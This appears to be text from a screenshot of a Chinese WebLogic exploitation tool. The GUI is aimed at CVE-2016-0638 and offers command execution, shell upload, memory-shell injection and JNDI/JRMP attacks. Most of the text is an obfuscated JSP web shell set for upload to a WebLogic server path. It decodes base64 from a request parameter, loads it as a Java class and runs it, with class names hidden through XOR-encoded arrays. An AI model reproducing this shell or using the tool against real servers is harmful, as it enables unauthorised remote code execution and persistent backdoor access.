 WebLogicTool 1.3 By KimJun
URL http://192.168.111.80:7001/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2016_0638_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
Path C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\uddiexplorer\5f6ebw\war\1.jsp 上传
<%  String HAu7q = request.getParameter("123");if (HAu7q != null) { class EmVy3zMQ extends/*Z#￥h*u@!hDB30f8947*/ClassLoader {
EmVy3zMQ(ClassLoader L0D496) { super(L0D496); } public Class HAu7q(byte[] b) { return super.defineClass(b, 0, b.length);}}byte[] bytes = null;try {int[] aa
= new int[]{99, 101, 126, 62, 125, 121, 99, 115, 62, 82, 81, 67, 85, 38, 36, 84, 117, 115, 127, 116, 117, 98}; String ccstr = "";for (int i = 0; i < aa.length; i++)
{aa[i] = aa[i] ^ 16; ccstr = ccstr + (char) aa[i];}Class A845F = Class.forName(ccstr);String k = new String(new
byte[]{100,101,99,111,100,101,66,117,102,102,101,114});bytes = (byte[]) A845F.getMethod(k, String.class).invoke(A845F.newInstance(), HAu7q);}catch
(Exception e) {bytes = javax.xml.bind.DatatypeConverter.parseBase64Binary(HAu7q);}Class aClass = new
EmVy3zMQ(Thread.currentThread().getContextClassLoader()).HAu7q(bytes);Object o = aClass.newInstance();o.equals(pageContext);} else {} %>